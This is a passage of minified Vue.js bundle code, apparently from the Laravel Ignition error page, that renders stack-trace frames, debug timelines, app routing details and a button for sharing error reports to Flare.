left-full text-green-300"},[t._v("n        Copied!n    ")]):t._e()],1)}),[],!1,null,null,null).exports},props:{publicUrl:{required:!0},ownerUrl:{required:!0}}},j={components:{ShareLinks:Object(d.a)(P,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"text-left"},[n("p",{staticClass:"mt-2 text-gray-300"},[t._v("Share your error with others:")]),t._v(" "),n("div",{staticClass:"grid cols-auto items-center justify-start gap-2 mt-2"},[n("a",{staticClass:"button-secondary button-sm bg-tint-600 hover:bg-tint-700 text-white",attrs:{href:t.publicUrl,target:"_blank"}},[t._v("Open public share")]),t._v(" "),n("CopyButton",{attrs:{text:t.publicUrl}})],1),t._v(" "),n("p",{staticClass:"mt-4 text-gray-300"},[t._v("Administer your shared error here:")]),t._v(" "),n("div",{staticClass:"grid cols-auto items-center justify-start gap-2 mt-2"},[n("a",{staticClass:"button-secondary button-sm bg-tint-600 hover:bg-tint-700 text-white",attrs:{href:t.ownerUrl,target:"_blank"}},[t._v("Open share admin")]),t._v(" "),n("CopyButton",{attrs:{text:t.ownerUrl}})],1)])}),[],!1,null,null,null).exports,ShareForm:D},inject:["report","shareEndpoint"],data:function(){return{shareHadError:!1,sharedErrorUrls:null,menuVisible:!1,isShareLoading:!1}},watch:{menuVisible:function(t){t?window.addEventListener("click",this.toggleMenu):window.removeEventListener("click",this.toggleMenu)}},methods:{toggleMenu:function(){this.menuVisible=!this.menuVisible},shareError:(i=T()(C.a.mark((function t(e){var n,r;return C.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.isShareLoading=!0,t.prev=1,t.next=4,fetch(this.shareEndpoint,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({report:JSON.stringify(this.report),tabs:e,lineSelection:window.location.hash})});case 4:return n=t.sent,t.next=7,n.json();case 7:r=t.sent,n.ok?this.sharedErrorUrls=r:this.shareHadError=!0,t.next=14;break;case 11:t.prev=11,t.t0=t.catch(1),this.shareHadError=!0;case 14:this.isShareLoading=!1;case 15:case"end":return t.stop()}}),t,this,[[1,11]])}))),function(t){return i.apply(this,arguments)})}},F={inject:["config"],components:{ShareButton:Object(d.a)(j,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{on:{click:function(t){t.stopPropagation()}}},[n("button",{staticClass:"tab",class:t.menuVisible?"tab-active":"",on:{click:t.toggleMenu}},[t._v("n        Sharen        "),n("Icon",{staticClass:"ml-2",attrs:{name:"share"}})],1),t._v(" "),n("div",{staticClass:"dropdown z-10 right-0 top-full p-4 overflow-visible",class:{hidden:!t.menuVisible},staticStyle:{"min-width":"18rem","margin-right":"-1px"},on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"flex items-center mb-4"},[n("svg",{staticClass:"w-4 h-5 mr-2",attrs:{viewBox:"0 0 682 1024"}},[n("polygon",{staticStyle:{fill:"#51DB9E"},attrs:{points:"235.3,510.5 21.5,387 21.5,140.2 236.5,264.1 "}}),t._v(" "),n("polygon",{staticStyle:{fill:"#7900F5"},attrs:{points:"235.3,1004.8 21.5,881.4 21.5,634.5 234.8,757.9 "}}),t._v(" "),n("polygon",{staticStyle:{fill:"#94F2C8"},attrs:{points:"448.9,386.9 21.5,140.2 235.3,16.7 663.2,263.4 "}}),t._v(" "),n("polygon",{staticStyle:{fill:"#A475F4"},attrs:{points:"234.8,757.9 21.5,634.5 235.3,511 449.1,634.5 "}})]),t._v(" "),n("h5",{staticClass:"text-left font-semibold uppercase tracking-wider whitespace-no-wrap"},[t._v("n                "+t._s(t.sharedErrorUrls?"Shared":"Share")+" on Flaren            ")]),t._v(" "),n("a",{staticClass:"ml-auto underline",attrs:{target:"_blank",href:"https://flareapp.io/docs/ignition-for-laravel/sharing-errors",title:"Flare documentation"}},[t._v("Docsn            ")])]),t._v(" "),t.sharedErrorUrls?n("div",[n("ShareLinks",{attrs:{publicUrl:t.sharedErrorUrls.public_url,ownerUrl:t.sharedErrorUrls.owner_url}})],1):n("ShareForm",{attrs:{error:t.shareHadError,"is-loading":t.isShareLoading},on:{share:t.shareError}})],1)])}),[],!1,null,null,null).exports},props:{value:{required:!0},customTabs:{required:!0}},data:function(){return{defaultTabs:[{component:"StackTab",title:"Stack trace"},{component:"RequestTab",title:"Request"},{component:"AppTab",title:"App"},{component:"UserTab",title:"User"},{component:"ContextTab",title:"Context"},{component:"DebugTab",title:"Debug"}],shareButtonEnabled:this.config.enableShareButton}},mounted:function(){this.applyDefaultTabProps(),this.$emit("input",this.tabs[this.currentTabIndex])},computed:{currentTabIndex:function(){var t=this;return this.tabs.findIndex((function(e){return e.component===t.value.component}))},nextTab:function(){return this.tabs[this.currentTabIndex+1]||this.tabs[0]},previousTab:function(){return this.tabs[this.currentTabIndex-1]||this.tabs[this.tabs.length-1]},tabs:function(){var t={};return this.defaultTabs.forEach((function(e){t[e.component]=e})),this.customTabs.forEach((function(e){t[e.component]=e})),Object.values(t)}},methods:{applyDefaultTabProps:function(){var t=this;this.defaultTabs.map((function(e){return e.component===t.value.component&&(e.props=t.value.props||{}),e}))}}},U={props:{tab:{required:!0}},render:function(t){return t(this.tab.component,{props:this.tab.props||{}})}},$={props:{report:{required:!0},config:{required:!0},solutions:{required:!0},telescopeUrl:{required:!0},shareEndpoint:{required:!0},defaultTab:{required:!0},defaultTabProps:{required:!1},appEnv:{required:!0},appDebug:{required:!0}},data:function(){return{customTabs:window.tabs,tab:{component:this.defaultTab,props:this.defaultTabProps||{}}}},provide:function(){return{config:this.config,report:this.report,solutions:this.solutions,telescopeUrl:this.telescopeUrl,shareEndpoint:this.shareEndpoint,setTab:this.setTab,appEnv:this.appEnv,appDebug:this.appDebug}},components:{Summary:I,Tabs:Object(d.a)(F,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("nav",{staticClass:"tab-nav"},[n("ul",{staticClass:"tab-bar"},t._l(t.tabs,(function(e){return n("li",{key:e.component},[n("button",{staticClass:"tab",class:t.value.component===e.component?"tab-active":"",on:{click:function(n){return n.preventDefault(),t.$emit("input",e)}}},[t._v("n                "+t._s(e.title)+"n            ")])])})),0),t._v(" "),t.shareButtonEnabled?[n("div",{staticClass:"tab-delimiter"}),t._v(" "),n("ShareButton")]:t._e()],2)}),[],!1,null,null,null).exports,Details:Object(d.a)(U,void 0,void 0,!1,null,null,null).exports,IconSymbols:h},methods:{setTab:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.tab={component:t,props:e}}},created:function(){}},B=Object(d.a)($,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("IconSymbols"),t._v(" "),n("Summary"),t._v(" "),n("div",{staticClass:"layout-col mt-12"},[n("div",{staticClass:"tabs"},[n("Tabs",t._b({model:{value:t.tab,callback:function(e){t.tab=e},expression:"tab"}},"Tabs",{customTabs:t.customTabs},!1)),t._v(" "),n("div",{staticClass:"tab-main"},[n("Details",t._b({},"Details",{tab:t.tab},!1))],1)],1)])],1)}),[],!1,null,null,null).exports;function z(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function q(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?z(n,!0).forEach((function(e){s()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):z(n).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var H=function(){function t(e){u()(this,t),this.data=e,this.tabCallbacks=[]}return f()(t,[{key:"registerIcons",value:function(){p.a.component("Icon",n(283).default)}},{key:"registerBuiltinTabs",value:function(){p.a.component("AppTab",n(284).default),p.a.component("ContextTab",n(285).default),p.a.component("DebugTab",n(282).default),p.a.component("RequestTab",n(286).default),p.a.component("StackTab",n(281).default),p.a.component("UserTab",n(287).default)}},{key:"registerCustomTabs",value:function(){var t=this;this.tabCallbacks.forEach((function(e){return e(p.a,t.data)})),this.tabCallbacks=[]}},{key:"registerTab",value:function(t){this.tabCallbacks.push(t)}},{key:"start",value:function(){var t=this;this.registerIcons(),this.registerBuiltinTabs(),this.registerCustomTabs(),window.app=new p.a({data:function(){return t.data},render:function(t){var e=this;return t(B,{props:{report:q({},this.report,{stacktrace:this.report.stacktrace.map((function(t){return q({},t,{relative_file:t.file.replace("".concat(e.report.application_path,"/"),"")})}))}),config:this.config,solutions:this.solutions,telescopeUrl:this.telescopeUrl,shareEndpoint:this.shareEndpoint,defaultTab:this.defaultTab,defaultTabProps:this.defaultTabProps,appEnv:this.appEnv,appDebug:this.appDebug}})}}).$mount("#app")}}]),t}();n(98),window.ignite=function(t){return new H(t)}},function(t,e,n){"use strict";n.r(e);var r=n(54),o=n.n(r),i=n(14),a=n(5),s=n(13),c=n(33);o.a.registerLanguage("php",n(214));var u={inject:["config"],props:{selectedFrame:{required:!0},selectedRange:{default:[null,null]}},components:{ExceptionClass:i.a,FilePath:a.a,LineNumber:s.a},data:function(){var t=matchMedia("(prefers-color-scheme: dark)");return{mediaQuery:t,detectedTheme:t.matches?"dark":"light",firstSelectedLineNumber:null}},created:function(){this.highlightState=null},watch:{selectedFrame:function(){this.highlightState=null}},mounted:function(){var t=this;this.mediaQuery.addEventListener("change",(function(e){t.detectedTheme=e.matches?"dark":"light"}))},computed:{highlightTheme:function(){return"auto"===this.config.theme?this.detectedTheme:this.config.theme}},methods:{handleLineNumberClick:function(t,e){t.shiftKey&&null!==this.firstSelectedLineNumber?this.$emit("select-range",[this.firstSelectedLineNumber,e].sort((function(t,e){return t-e}))):(this.firstSelectedLineNumber=e,this.$emit("select-range",[e,e]))},withinSelectedRange:function(t){return!!this.selectedRange&&(t>=this.selectedRange[0]&&t<=this.selectedRange[1])},editorUrl:function(t){return Object(c.a)(this.config,this.selectedFrame.file,t)},highlightedCode:function(t){var e=o.a.highlight("php",t||"",!0,this.highlightState);return this.highlightState=e.top,e.value||"&nbsp;"}}},l=n(0),f=Object(l.a)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"stack-main"},[n("div",{staticClass:"stack-main-header"},[n("div",{staticClass:"grid cols-auto gap-2 justify-start items-center"},[n("ExceptionClass",{attrs:{name:t.selectedFrame.class||"",method:t.selectedFrame.method||""}})],1),t._v(" "),t.selectedFrame.file?n("FilePath",{staticClass:"mt-1",attrs:{"line-number":t.selectedFrame.line_number,file:t.selectedFrame.file,editable:!0}}):t._e()],1),t._v(" "),n("div",{staticClass:"stack-main-content"},[n("div",{staticClass:"stack-viewer scrollbar"},[n("div",{staticClass:"stack-ruler"},[n("div",{staticClass:"stack-lines"},t._l(t.selectedFrame.code_snippet,(function(e,r){return n("p",{key:r,staticClass:"stack-line cursor-pointer",class:{"stack-line-selected":t.withinSelectedRange(parseInt(r)),"stack-line-highlight":parseInt(r)===t.selectedFrame.line_number},on:{click:function(e){t.handleLineNumberClick(e,parseInt(r))}}},[t._v("n                        "+t._s(r)+"n                    ")])})),0)]),t._v(" "),n("pre",{ref:"codeContainer",staticClass:"stack-code",class:t.highlightTheme},[t._l(t.selectedFrame.code_snippet,(function(e,r){return n("p",{key:r,staticClass:"stack-code-line",class:{"stack-code-line-highlight":parseInt(r)===t.selectedFrame.line_number,"stack-code-line-selected":t.withinSelectedRange(parseInt(r))}},[n("span",{domProps:{innerHTML:t._s(t.highlightedCode(e))}}),n("a",{staticClass:"editor-link",attrs:{href:t.editorUrl(r)}},[n("Icon",{attrs:{name:"pencil"}})],1)])})),t._v("n            ")],2)])])])}),[],!1,null,null,null).exports,p={props:{frameGroup:{required:!0}},components:{ExceptionClass:i.a,FilePath:a.a,LineNumber:s.a}},d=Object(l.a)(p,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.frameGroup.expanded||"vendor"!==t.frameGroup.type?"unknown"===t.frameGroup.type?n("li",{staticClass:"stack-frame-group stack-frame-group-unknown"},[n("div",{staticClass:"stack-frame"},[n("button",{staticClass:"stack-frame-number"}),t._v(" "),n("div",{staticClass:"span-2 stack-frame-text"},[n("span",{staticClass:"text-left text-gray-500"},[t._v("n                "+t._s(t.frameGroup.frames.length>1?t.frameGroup.frames.length+" unknown frames":"1 unknown frame")+"n            ")])])])]):n("li",[n("ul",{staticClass:"stack-frame-group",class:"vendor"===t.frameGroup.type?"stack-frame-group-vendor":""},t._l(t.frameGroup.frames,(function(e,r){return n("li",{key:r,staticClass:"stack-frame | cursor-pointer",class:e.selected?"stack-frame-selected":"",on:{click:function(n){return t.$emit("select",e.frame_number)}}},[n("div",{staticClass:"stack-frame-number"},[t._v(t._s(e.frame_number))]),t._v(" "),n("div",{staticClass:"stack-frame-text"},[0===r?n("header",{staticClass:"stack-frame-header",class:e.class?"mb-1":""},[n("FilePath",{staticClass:"stack-frame-path",attrs:{pathClass:"vendor"===t.frameGroup.type?"text-gray-800":"text-purple-800",file:e.relative_file}})],1):t._e(),t._v(" "),e.class?n("span",{staticClass:"stack-frame-exception-class"},[n("ExceptionClass",{staticClass:"stack-frame-exception-class",attrs:{name:e.class}})],1):t._e()]),t._v(" "),n("div",{staticClass:"stack-frame-line"},[n("LineNumber",{attrs:{lineNumber:e.line_number}})],1)])})),0)]):n("li",{staticClass:"stack-frame-group stack-frame-group-vendor",on:{click:function(e){return t.$emit("expand")}}},[n("div",{staticClass:"stack-frame | cursor-pointer"},[n("button",{staticClass:"stack-frame-number"},[n("Icon",{staticClass:"align-middle text-gray-500",attrs:{name:"plus"}})],1),t._v(" "),n("div",{staticClass:"span-2 stack-frame-text"},[n("button",{staticClass:"text-left text-gray-500"},[t._v("n                "+t._s(t.frameGroup.frames.length>1?t.frameGroup.frames.length+" vendor frames…":"1 vendor frame…")+"n            ")])])])])}),[],!1,null,null,null).exports,h=n(6),g=n.n(h),m=n(4),v=n.n(m),b=n(15),_=n.n(b);function y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function E(t){return t.map((function(e,n){return function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?y(n,!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):y(n).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},e,{frame_number:t.length-n})}))}function x(t){return t.relative_file.startsWith("vendor/")?"vendor":"unknown"===t.relative_file?"unknown":"application"}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function w(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(n,!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(n).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function C(t,e){switch(e.type){case"EXPAND_FRAMES":return w({},t,{expanded:_()([].concat(v()(t.expanded),v()(e.frames)))});case"EXPAND_ALL_VENDOR_FRAMES":return w({},t,{expanded:E(t.frames).filter((function(t){return"unknown"!==t.relative_file})).map((function(t){return t.frame_number}))});case"COLLAPSE_ALL_VENDOR_FRAMES":var n=E(t.frames).filter((function(t){return!t.relative_file.startsWith("vendor/")&&(!t.relative_file.startsWith("vendor\")&&"unknown"===t.relative_file)})).map((function(t){return t.frame_number}));return w({},t,{expanded:_()([].concat(v()(n),[t.frames.length]))});case"SELECT_FRAME":var r=E(t.frames).filter((function(t){return"unknown"!==t.relative_file})).map((function(t){return t.frame_number})).includes(e.frame)?e.frame:t.selected;return w({},t,{expanded:_()([].concat(v()(t.expanded),[r])),selected:r});case"SELECT_NEXT_FRAME":var o=E(t.frames).filter((function(t){return"unknown"!==t.relative_file})).map((function(t){return t.frame_number})),i=o.indexOf(t.selected),a=i===o.length-1?o[0]:o[i+1];return w({},t,{expanded:_()([].concat(v()(t.expanded),[a])),selected:a});case"SELECT_PREVIOUS_FRAME":var s=E(t.frames).filter((function(t){return"unknown"!==t.relative_file})).map((function(t){return t.frame_number})),c=s.indexOf(t.selected),u=0===c?s[s.length-1]:s[c-1];return w({},t,{expanded:_()([].concat(v()(t.expanded),[u])),selected:u});default:return t}}function A(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?A(n,!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):A(n).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var S={type:"application",relative_file:"",expanded:!0,frames:[]};function R(t){var e=t.frames,n=t.selected,r=t.expanded;return e.reduce((function(t,o,i){var a={current:o,previous:t[t.length-1]||S,isFirstFrame:0===i,frameNumber:e.length-i,expanded:r,selected:n};return a.expanded.includes(a.frameNumber)?t.concat(function(t){if(t.current.relative_file!==t.previous.relative_file)return[{type:x(t.current),relative_file:t.current.relative_file,expanded:!0,frames:[T({},t.current,{frame_number:t.frameNumber,selected:t.selected===t.frameNumber})]}];return t.previous.frames.push(T({},t.current,{frame_number:t.frameNumber,selected:t.selected===t.frameNumber})),[]}(a)):t.concat(function(t){var e=x(t.current);if(!t.previous.expanded&&e===t.previous.type||t.previous.relative_file===t.current.relative_file)return t.previous.frames.push(T({},t.current,{selected:!1,frame_number:t.frameNumber})),[];return[{type:e,relative_file:t.current.relative_file,expanded:!1,frames:[T({},t.current,{frame_number:t.frameNumber,selected:t.selected===t.frameNumber})]}]}(a))}),[])}var O={props:{frames:{required:!0}},data:function(){return{state:{frames:this.frames,expanded:[],selected:this.frames.length},selectedRange:null}},components:{Snippet:f,FrameGroup:d},created:function(){var t=this;this.state=C(this.state,{type:"COLLAPSE_ALL_VENDOR_FRAMES"}),this.dispatch=function(e){t.state=C(t.state,e)};var e=function(e){"j"===e.key&&t.selectNextFrame(),"k"===e.key&&t.selectPreviousFrame()};window.addEventListener("keydown",e),this.$once("hook:beforeDestroy",(function(){window.removeEventListener("keydown",e)}))},computed:{allVendorFramesAreExpanded:function(){return E((t=this.state).frames).filter((function(t){return"vendor"===x(t)})).every((function(e){return t.expanded.includes(e.frame_number)}));var t},frameGroups:function(){return R(this.state)},selectedFrame:function(){return E((t=this.state).frames).find((function(e){return e.frame_number===t.selected}));var t}},watch:{selectedRange:function(t){if(t){var e=t[0]===t[1]?t[0]:"".concat(t[0],"-").concat(t[1]);window.history.replaceState(window.history.state,"","#F".concat(this.state.selected,"L").concat(e))}}},methods:{expandFrameGroup:function(t){this.dispatch({type:"EXPAND_FRAMES",frames:t.frames.map((function(t){return t.frame_number}))})},selectFrame:function(t){this.dispatch({type:"SELECT_FRAME",frame:t})},selectNextFrame:function(){this.dispatch({type:"SELECT_NEXT_FRAME"})},selectPreviousFrame:function(){this.dispatch({type:"SELECT_PREVIOUS_FRAME"})},collapseAllVendorFrames:function(){this.dispatch({type:"COLLAPSE_ALL_VENDOR_FRAMES"})},expandAllVendorFrames:function(){this.dispatch({type:"EXPAND_ALL_VENDOR_FRAMES"})}}},N=Object(l.a)(O,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"stack"},[n("div",{staticClass:"stack-nav"},[n("div",{staticClass:"stack-nav-actions"},[n("div",{staticClass:"stack-nav-arrows"},[n("button",{staticClass:"stack-nav-arrow",attrs:{title:"Frame up (Key:K)"},on:{click:t.selectPreviousFrame}},[n("Icon",{attrs:{name:"arrow-up"}})],1),t._v(" "),n("button",{staticClass:"stack-nav-arrow",attrs:{title:"Frame down (Key:J)"},on:{click:t.selectNextFrame}},[n("Icon",{attrs:{name:"arrow-down"}})],1)]),t._v(" "),n("div",{staticClass:"px-4"},[t.allVendorFramesAreExpanded?n("button",{staticClass:"ml-auto link-dimmed",on:{click:t.collapseAllVendorFrames}},[t._v("n                    Collapse vendor framesn                ")]):n("button",{staticClass:"ml-auto link-dimmed",on:{click:t.expandAllVendorFrames}},[t._v("n                    Expand vendor framesn                ")])])]),t._v(" "),n("div",{staticClass:"stack-frames"},[n("ol",{staticClass:"stack-frames-scroll scrollbar"},t._l(t.frameGroups,(function(e,r){return n("FrameGroup",{key:r,attrs:{frameGroup:e},on:{expand:function(n){return t.expandFrameGroup(e)},select:t.selectFrame}})})),1)])]),t._v(" "),n("Snippet",{attrs:{"selected-frame":t.selectedFrame,"selected-range":t.selectedRange},on:{"select-range":function(e){t.selectedRange=e}}})],1)}),[],!1,null,null,null).exports,I=n(91),L=n.n(I),D={inject:["report"],props:{file:{required:!1},lineNumber:{required:!1}},data:function(){return{selectedFrameNumber:this.report.stacktrace.length}},components:{Stack:N},provide:function(){var t=this;return{setSelectedFrameNumber:function(e){return t.selectedFrameNumber=e}}},created:function(){this.selectFrame()},computed:{selectedFrame:function(){return this.report.stacktrace[this.report.stacktrace.length-this.selectedFrameNumber]}},methods:{selectFrame:function(){var t=this;if(this.file){var e=L()(this.report.stacktrace,(function(e){return e.file===t.file}));this.selectedFrameNumber=this.report.stacktrace.length-e||this.selectedFrameNumber}}}},M=Object(l.a)(D,(function(){var t=this,e=t.$createElement;return(t._self._c||e)("Stack",{attrs:{frames:t.report.stacktrace,"selected-frame-number":t.selectedFrameNumber},on:{frameclick:function(e){t.selectedFrameNumber=e}}})}),[],!1,null,null,null);e.default=M.exports},function(t,e,n){"use strict";n.r(e);var r=n(4),o=n.n(r),i=n(31),a=n.n(i),s=n(32),c=n.n(s),u=n(34),l=n.n(u),f=function(){function t(e){var n=e.microtime,r=e.type,o=e.label,i=e.metadata,s=void 0===i?null:i,c=e.context,u=void 0===c?null:c,l=e.file,f=void 0===l?null:l,p=e.line_number,d=void 0===p?null:p;a()(this,t),this.microtime=n,this.type=r,this.label=o,this.metadata=s,this.context=u,this.file=f,this.line_number=d}return c()(t,[{key:"getComponentName",value:function(){return l()(this.type)+"Event"}}],[{key:"forQuery",value:function(e){return new t({microtime:e.microtime,type:"query",label:e.sql,metadata:{time:e.time,connection_name:e.connection_name},context:e.bindings})}},{key:"forDump",value:function(e){return new t({microtime:e.microtime,type:"dump",label:e.html_dump,file:e.file,line_number:e.line_number})}},{key:"forLog",value:function(e){var n=e.microtime,r=e.context,o=e.level;return new t({microtime:n,type:"log",label:e.message,context:r,metadata:{level:o}})}},{key:"forGlow",value:function(e){var n=e.microtime,r=e.message_level,o=e.meta_data;return new t({microtime:n,type:"glow",label:e.name,context:o,metadata:{time:e.time,message_level:r}})}}]),t}(),p={props:["event"],render:function(t){return t(n(178)("./".concat(this.event.getComponentName(),".vue")).default,{props:{event:this.event},attrs:{class:"tab-content-section"}})}},d=n(0),h=Object(d.a)(p,void 0,void 0,!1,null,null,null).exports,g=n(35),m=n(53),v=n.n(m),b={inject:["report"],components:{CheckboxField:g.a,DebugEvent:h},props:["query","dump","log","glow"],data:function(){return{visibleTypes:{query:void 0===this.query||this.query,dump:void 0===this.dump||this.dump,log:void 0===this.log||this.log,glow:void 0===this.glow||this.glow}}},computed:{queries:function(){return this.report.context.queries||[]},dumps:function(){return this.report.context.dumps},logs:function(){return this.report.context.logs},glows:function(){return this.report.glows},timelineEvents:function(){return v.a.sortBy([].concat(o()(this.queries.map((function(t){return f.forQuery(t)}))),o()(this.dumps.map((function(t){return f.forDump(t)}))),o()(this.logs.map((function(t){return f.forLog(t)}))),o()(this.glows.map((function(t){return f.forGlow(t)})))),(function(t){return t.microtime}))},visibleTimelineEvents:function(){var t=this;return this.timelineEvents.filter((function(e){return t.visibleTypes[e.type]}))},hasFilteredVisibleTypes:function(){return Object.values(this.visibleTypes).filter((function(t){return t})).length!==Object.values(this.visibleTypes).length}},methods:{resetVisibleTypes:function(){this.visibleTypes=v.a.mapValues(this.visibleTypes,(function(){return!0}))}}},_=Object(d.a)(b,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"tab-content"},[n("div",{staticClass:"sticky top-0 z-10 grid cols-auto items-center justify-center px-6 py-2 bg-gray-100 border-b border-tint-200 text-xs"},[n("nav",{staticClass:"grid cols-auto items-center gapx-6 gapy-2"},[n("CheckboxField",{attrs:{label:"Dumps",name:"show_dumps",disabled:!t.dumps.length},model:{value:t.visibleTypes.dump,callback:function(e){t.$set(t.visibleTypes,"dump",e)},expression:"visibleTypes.dump"}}),t._v(" "),n("CheckboxField",{attrs:{label:"Glows",name:"show_glows",disabled:!t.glows.length},model:{value:t.visibleTypes.glow,callback:function(e){t.$set(t.visibleTypes,"glow",e)},expression:"visibleTypes.glow"}}),t._v(" "),n("CheckboxField",{attrs:{label:"Logs",name:"show_logs",disabled:!t.logs.length},model:{value:t.visibleTypes.log,callback:function(e){t.$set(t.visibleTypes,"log",e)},expression:"visibleTypes.log"}}),t._v(" "),n("CheckboxField",{attrs:{label:"Queries",name:"show_queries",disabled:!t.queries.length},model:{value:t.visibleTypes.query,callback:function(e){t.$set(t.visibleTypes,"query",e)},expression:"visibleTypes.query"}}),t._v(" "),t.hasFilteredVisibleTypes?n("button",{staticClass:"link-dimmed no-underline absolute left-full ml-6 hidden | sm:block",on:{click:t.resetVisibleTypes}},[t._v("n                Reset filtersn            ")]):t._e()],1)]),t._v(" "),n("div",{staticClass:"layout-col"},t._l(t.visibleTimelineEvents,(function(e){return n("DebugEvent",t._b({key:e.microtime},"DebugEvent",{event:e},!1))})),1),t._v(" "),0===t.visibleTimelineEvents.length?n("p",{staticClass:"absolute inset-0 grid place-center alert-empty"},[t._v("n        No debug data available.n    ")]):t._e()])}),[],!1,null,null,null);e.default=_.exports},function(t,e,n){"use strict";n.r(e);var r={props:{name:{required:!0}}},o=n(0),i=Object(o.a)(r,(function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{staticClass:"icon"},[e("use",{attrs:{"xlink:href":"#"+this.name+"-icon"}})])}),[],!1,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var r=n(89),o=n.n(r),i=n(3),a={components:{DefinitionListRow:n(2).a,DefinitionList:i.a},inject:["report"],computed:{route:function(){return this.report.context.route},view:function(){return this.report.context.view||{}},viewData:function(){return Object.entries(this.view.data||[]).map((function(t){var e=o()(t,2);return{key:e[0],dump:e[1]}}))}}},s=n(0),c=Object(s.a)(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"tab-content"},[n("div",{staticClass:"layout-col"},[n("DefinitionList",{attrs:{title:"Routing","class-name":"tab-content-section border-none"}},[n("DefinitionListRow",{attrs:{label:"Controller"}},[t._v(t._s(t.route.controllerAction))]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Route name"}},[t._v(t._s(t.route.route||"unknown"))]),t._v(" "),n("DefinitionListRow",{attrs:{label:"Route parameters"}},[n("DefinitionList",t._l(t.route.routeParameters||[],(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[n("code",{staticClass:"code-inline"},[n("pre",[t._v(t._s(e))])])])})),1)],1),t._v(" "),n("DefinitionListRow",{attrs:{label:"Middleware"}},[n("DefinitionList",t._l(t.route.middleware||[],(function(e,r){return n("DefinitionListRow",{key:r},[t._v(t._s(e))])})),1)],1)],1),t._v(" "),n("DefinitionList",{staticClass:"tab-content-section",attrs:{title:"View"}},[n("DefinitionListRow",{attrs:{label:"View name"}},[t._v(t._s(t.view.view))]),t._v(" "),n("DefinitionListRow",{attrs:{label:"View data"}},[n("DefinitionList",t._l(t.view.data||[],(function(e,r){return n("DefinitionListRow",{key:r,attrs:{label:r}},[n("div",{domProps:{innerHTML:t._s(e)}})])})),1)],1)],1)],1)])}),[],!1,null,null,null);e.default=c.exports},function(t,e,n){"use strict";n.r(e);var r=n(4),o=n.n(r),i=n(6),a=n.n(i),s=n(52),c=n.n(s),u=n(3),l=n(2),f=n(34),p=n.n(f);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var h={laravel_version:"Laravel version",laravel_locale:"Laravel locale",laravel_config_cached:"Laravel config cached",php_version:"PHP version"},g=["request","request_data","headers","session","cookies","view","queries","route","user","env","git","context","logs","dumps"],m={inject:["report"],components:{DefinitionListRow:l.a,DefinitionList:u.a},filters:{upperFirst:p.a},computed:{git:function(){return this.report.context.git},env:function(){return this.report.context.env},context:function(){return this.report.context.context},repoInfo:function(){return c()(this.git.remote)},repoUrl:function(){if(!this.git.remote)return null;var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(n,!0).forEach((function(e){a()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(n).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},this.repoInfo,{git_suffix:!1});return c.a.stringify(t,"https")},commitUrl:function(){return"".concat(this.repoUrl,"/commit/").concat(this.git.hash.replace(/'/g,""))},tagUrl:function(){return 